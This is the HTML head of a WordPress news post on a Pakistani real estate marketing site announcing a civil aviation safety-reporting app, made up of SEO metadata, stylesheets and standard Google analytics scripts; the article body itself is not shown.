

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alsadatmarketing.com/caa-launches-aviation-safety-app/
body_size: 23943
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.4 (Yoast SEO v24.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CAA Launches Aviation Safety App</title>
	<meta name="description" content="The application covers a wide range of reporting areas like hazard, incident, accident, damage, deficiency, violation and failure of service" />
	<link rel="canonical" href="https://alsadatmarketing.com/caa-launches-aviation-safety-app/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CAA Launches Aviation Safety App" />
	<meta property="og:description" content="The application covers a wide range of reporting areas like hazard, incident, accident, damage, deficiency, violation and failure of service" />
	<meta property="og:url" content="https://alsadatmarketing.com/caa-launches-aviation-safety-app/" />
	<meta property="og:site_name" content="Al Sadat Marketing" />
	<meta property="article:publisher" content="https://www.facebook.com/alsadatmarketing/" />
	<meta property="article:published_time" content="2023-01-12T06:57:28+00:00" />
	<meta property="article:modified_time" content="2023-01-12T06:57:46+00:00" />
	<meta property="og:image" content="https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="qasim09" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="CAA Launches Aviation Safety App" />
	<meta name="twitter:description" content="The application covers a wide range of reporting areas like hazard, incident, accident, damage, deficiency, violation and failure of service" />
	<meta name="twitter:creator" content="@sadatmarketing" />
	<meta name="twitter:site" content="@sadatmarketing" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="qasim09" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://alsadatmarketing.com/caa-launches-aviation-safety-app/#article","isPartOf":{"@id":"https://alsadatmarketing.com/caa-launches-aviation-safety-app/"},"author":{"name":"qasim09","@id":"https://alsadatmarketing.com/#/schema/person/ed0f6b06283022941ffe42fadba589fd"},"headline":"CAA Launches Aviation Safety App","datePublished":"2023-01-12T06:57:28+00:00","dateModified":"2023-01-12T06:57:46+00:00","mainEntityOfPage":{"@id":"https://alsadatmarketing.com/caa-launches-aviation-safety-app/"},"wordCount":385,"commentCount":0,"publisher":{"@id":"https://alsadatmarketing.com/#organization"},"image":{"@id":"https://alsadatmarketing.com/caa-launches-aviation-safety-app/#primaryimage"},"thumbnailUrl":"https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp","articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alsadatmarketing.com/caa-launches-aviation-safety-app/#respond"]}]},{"@type":["WebPage","SearchResultsPage"],"@id":"https://alsadatmarketing.com/caa-launches-aviation-safety-app/","url":"https://alsadatmarketing.com/caa-launches-aviation-safety-app/","name":"CAA Launches Aviation Safety App","isPartOf":{"@id":"https://alsadatmarketing.com/#website"},"primaryImageOfPage":{"@id":"https://alsadatmarketing.com/caa-launches-aviation-safety-app/#primaryimage"},"image":{"@id":"https://alsadatmarketing.com/caa-launches-aviation-safety-app/#primaryimage"},"thumbnailUrl":"https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp","datePublished":"2023-01-12T06:57:28+00:00","dateModified":"2023-01-12T06:57:46+00:00","description":"The application covers a wide range of reporting areas like hazard, incident, accident, damage, deficiency, violation and failure of service","breadcrumb":{"@id":"https://alsadatmarketing.com/caa-launches-aviation-safety-app/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alsadatmarketing.com/caa-launches-aviation-safety-app/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alsadatmarketing.com/caa-launches-aviation-safety-app/#primaryimage","url":"https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp","contentUrl":"https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://alsadatmarketing.com/caa-launches-aviation-safety-app/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alsadatmarketing.com/"},{"@type":"ListItem","position":2,"name":"Al Sadat Marketing >> Blogs","item":"https://alsadatmarketing.com/blogs/"},{"@type":"ListItem","position":3,"name":"News","item":"https://alsadatmarketing.com/category/press-releases/"},{"@type":"ListItem","position":4,"name":"Al Sadat Marketing >> NEWS >> CAA Launches Aviation Safety App"}]},{"@type":"WebSite","@id":"https://alsadatmarketing.com/#website","url":"https://alsadatmarketing.com/","name":"Al Sadat Marketing","description":"Your Partner in Growth","publisher":{"@id":"https://alsadatmarketing.com/#organization"},"alternateName":"Al-Sadat Marketing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alsadatmarketing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alsadatmarketing.com/#organization","name":"Al Sadat Marketing","url":"https://alsadatmarketing.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alsadatmarketing.com/#/schema/logo/image/","url":"https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png","contentUrl":"https://alsadatmarketing.com/wp-content/uploads/2022/10/cropped-Al-Sadat-Marketing-logo-1.png","width":967,"height":251,"caption":"Al Sadat Marketing"},"image":{"@id":"https://alsadatmarketing.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alsadatmarketing/","https://x.com/sadatmarketing","https://www.youtube.com/@AlSadatGroupOfCompanies","https://www.linkedin.com/in/alsadat-marketing-525b4a223/","https://www.instagram.com/al_sadat_marketing/","https://www.pinterest.com/alsadatmarketing/"]},{"@type":"Person","@id":"https://alsadatmarketing.com/#/schema/person/ed0f6b06283022941ffe42fadba589fd","name":"qasim09","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alsadatmarketing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eeb980b34de6be18d0d0835b61c81986f6d1ca3fd61e632c5bc468c0564dae39?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eeb980b34de6be18d0d0835b61c81986f6d1ca3fd61e632c5bc468c0564dae39?s=96&d=mm&r=g","caption":"qasim09"},"sameAs":["https://alsadatmarketing.com/wp-staging"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Al Sadat Marketing &raquo; Feed" href="https://alsadatmarketing.com/feed/" />
<link rel='stylesheet' id='premium-addons-css' href='https://alsadatmarketing.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://alsadatmarketing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://alsadatmarketing.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://alsadatmarketing.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://alsadatmarketing.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='elementor-post-308-css' href='https://alsadatmarketing.com/wp-content/uploads/elementor/css/post-308.css?ver=1744796432' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-149-css' href='https://alsadatmarketing.com/wp-content/uploads/elementor/css/post-149.css?ver=1744796432' media='all' />
<link rel='stylesheet' id='elementor-post-820-css' href='https://alsadatmarketing.com/wp-content/uploads/elementor/css/post-820.css?ver=1744796433' media='all' />
<link rel='stylesheet' id='elementor-post-54824-css' href='https://alsadatmarketing.com/wp-content/uploads/elementor/css/post-54824.css?ver=1745997283' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alsadatmarketing.com/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://alsadatmarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Amaranth%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSaira%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://alsadatmarketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alsadatmarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falsadatmarketing.com%2Fcaa-launches-aviation-safety-app%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alsadatmarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falsadatmarketing.com%2Fcaa-launches-aviation-safety-app%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.151.0" /><!-- HFCM by 99 Robots - Snippet # 6: google analytic -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZS970VQXL2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZS970VQXL2');
</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["press-releases"],"pagePostAuthor":"qasim09"};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.24.8; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alsadatmarketing.com/wp-content/uploads/2022/11/cropped-Favicon-Icon-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alsadatmarketing.com/wp-content/uploads/2022/11/cropped-Favicon-Icon-512-1-192x192.png" sizes="192x192" />
